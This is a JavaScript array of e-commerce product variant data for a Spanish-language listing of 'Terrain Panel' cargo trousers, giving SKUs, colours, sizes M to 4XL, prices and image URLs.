      var variants = [{"id":42634383655068,"title":"Gris negro \/ M","option1":"Gris negro","option2":"M","option3":null,"sku":"LF20254446C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ M","public_title":"Gris negro \/ M","options":["Gris negro","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383687836,"title":"Gris negro \/ L","option1":"Gris negro","option2":"L","option3":null,"sku":"LF20254446C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ L","public_title":"Gris negro \/ L","options":["Gris negro","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383720604,"title":"Gris negro \/ XL","option1":"Gris negro","option2":"XL","option3":null,"sku":"LF20254446C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ XL","public_title":"Gris negro \/ XL","options":["Gris negro","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383753372,"title":"Gris negro \/ 2XL","option1":"Gris negro","option2":"2XL","option3":null,"sku":"LF20254446C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 2XL","public_title":"Gris negro \/ 2XL","options":["Gris negro","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383786140,"title":"Gris negro \/ 3XL","option1":"Gris negro","option2":"3XL","option3":null,"sku":"LF20254446C013XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 3XL","public_title":"Gris negro \/ 3XL","options":["Gris negro","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383818908,"title":"Gris negro \/ 4XL","option1":"Gris negro","option2":"4XL","option3":null,"sku":"LF20254446C014XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 4XL","public_title":"Gris negro \/ 4XL","options":["Gris negro","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383851676,"title":"Púrpura \/ M","option1":"Púrpura","option2":"M","option3":null,"sku":"LF20254446C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ M","public_title":"Púrpura \/ M","options":["Púrpura","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383884444,"title":"Púrpura \/ L","option1":"Púrpura","option2":"L","option3":null,"sku":"LF20254446C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ L","public_title":"Púrpura \/ L","options":["Púrpura","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383917212,"title":"Púrpura \/ XL","option1":"Púrpura","option2":"XL","option3":null,"sku":"LF20254446C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ XL","public_title":"Púrpura \/ XL","options":["Púrpura","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383949980,"title":"Púrpura \/ 2XL","option1":"Púrpura","option2":"2XL","option3":null,"sku":"LF20254446C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 2XL","public_title":"Púrpura \/ 2XL","options":["Púrpura","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383982748,"title":"Púrpura \/ 3XL","option1":"Púrpura","option2":"3XL","option3":null,"sku":"LF20254446C023XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 3XL","public_title":"Púrpura \/ 3XL","options":["Púrpura","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384015516,"title":"Púrpura \/ 4XL","option1":"Púrpura","option2":"4XL","option3":null,"sku":"LF20254446C024XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 4XL","public_title":"Púrpura \/ 4XL","options":["Púrpura","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384048284,"title":"Gris naranja \/ M","option1":"Gris naranja","option2":"M","option3":null,"sku":"LF20254446C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ M","public_title":"Gris naranja \/ M","options":["Gris naranja","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384081052,"title":"Gris naranja \/ L","option1":"Gris naranja","option2":"L","option3":null,"sku":"LF20254446C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ L","public_title":"Gris naranja \/ L","options":["Gris naranja","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384113820,"title":"Gris naranja \/ XL","option1":"Gris naranja","option2":"XL","option3":null,"sku":"LF20254446C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ XL","public_title":"Gris naranja \/ XL","options":["Gris naranja","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384146588,"title":"Gris naranja \/ 2XL","option1":"Gris naranja","option2":"2XL","option3":null,"sku":"LF20254446C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 2XL","public_title":"Gris naranja \/ 2XL","options":["Gris naranja","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384179356,"title":"Gris naranja \/ 3XL","option1":"Gris naranja","option2":"3XL","option3":null,"sku":"LF20254446C033XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 3XL","public_title":"Gris naranja \/ 3XL","options":["Gris naranja","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384212124,"title":"Gris naranja \/ 4XL","option1":"Gris naranja","option2":"4XL","option3":null,"sku":"LF20254446C034XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris naranja \/ 4XL","public_title":"Gris naranja \/ 4XL","options":["Gris naranja","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384244892,"title":"Naranja morada \/ M","option1":"Naranja morada","option2":"M","option3":null,"sku":"LF20254446C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ M","public_title":"Naranja morada \/ M","options":["Naranja morada","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384277660,"title":"Naranja morada \/ L","option1":"Naranja morada","option2":"L","option3":null,"sku":"LF20254446C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ L","public_title":"Naranja morada \/ L","options":["Naranja morada","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384310428,"title":"Naranja morada \/ XL","option1":"Naranja morada","option2":"XL","option3":null,"sku":"LF20254446C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ XL","public_title":"Naranja morada \/ XL","options":["Naranja morada","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384343196,"title":"Naranja morada \/ 2XL","option1":"Naranja morada","option2":"2XL","option3":null,"sku":"LF20254446C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 2XL","public_title":"Naranja morada \/ 2XL","options":["Naranja morada","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384375964,"title":"Naranja morada \/ 3XL","option1":"Naranja morada","option2":"3XL","option3":null,"sku":"LF20254446C043XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 3XL","public_title":"Naranja morada \/ 3XL","options":["Naranja morada","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384408732,"title":"Naranja morada \/ 4XL","option1":"Naranja morada","option2":"4XL","option3":null,"sku":"LF20254446C044XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Naranja morada \/ 4XL","public_title":"Naranja morada \/ 4XL","options":["Naranja morada","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  
